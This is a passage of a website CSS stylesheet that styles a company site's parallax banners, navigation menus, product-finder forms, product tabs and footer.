display: inline-block;
	float:right;
}
}


@media (min-width:1600px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}




@media (min-width:1400px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}



/* Landscape phone to portrait tablet */

@media (max-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:1020px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:30px;
	width:50%;
margin-top : 15%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:920px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width:820px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 18%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width: 767px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width: 650px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 25%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 550px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 28%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 480px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 12px;
	line-height: 22px; 
	padding-right:30px;
	width:50%;
	margin-top : 33%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

/* ===================================================================
  End-100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */



section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {
  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}
h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	top: 10px;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	display: block;
	position: relative;
	float: right;
	padding:0px;
	margin-top: 34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.5s;
	margin-top: 0px;
	}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:45% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:320px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	position: relative;
	z-index: 100;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	/*max-width:275px;*/
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	clear: both;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	/*margin-top:-75px;*/
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:19%;
	max-width: 75px;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}


.comm_nav{
	padding:25px;
}

.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
